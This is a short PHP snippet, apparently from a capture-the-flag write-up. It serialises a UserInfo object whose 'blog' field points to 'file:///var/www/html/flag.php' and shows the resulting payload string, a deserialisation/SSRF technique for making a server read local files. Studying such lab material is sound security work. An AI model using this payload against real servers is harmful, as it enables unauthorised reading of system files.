 1 <?php
2 class UserInfo
3 {
4     public $name = "";
5     public $age = 0;
6     public $blog = "file:///var/www/html/flag.php";
7 }
8
9 $a =new UserInfo();
10 echo serialize($a);
11
12
13 ?>
O:8:"UserInfo":3:
{s:4:"name";s:0:"";s:3:"age";i:0;s:4:"blog";s:29:"file:///var
/www/html/flag.php";}